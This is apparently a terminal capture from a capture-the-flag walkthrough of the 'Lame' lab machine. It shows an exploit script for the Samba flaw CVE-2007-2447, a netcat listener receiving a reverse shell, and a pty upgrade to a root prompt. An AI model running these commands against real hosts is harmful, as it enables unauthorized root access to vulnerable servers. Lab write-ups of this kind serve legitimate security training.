 Lame : bash
[pwnd_root@manjaro Lame]$ python exploit.py 10.10.10.3 445 10.10.14.16 9090
[*] CVE-2007-2447
[+] Connecting to 10.10.10.3
[+] Payload was sent
[pwnd_root@manjaro Lame]$ _
Lame : nc
[pwnd_root@manjaro Lame]$ nc -nvlp 9090
Connection from 10.10.10.3:52907
python -c 'import pty;pty.spawn("/bin/bash");'
root@lame:/# id
id
uid=0(root) gid=0(root)
root@lame:/#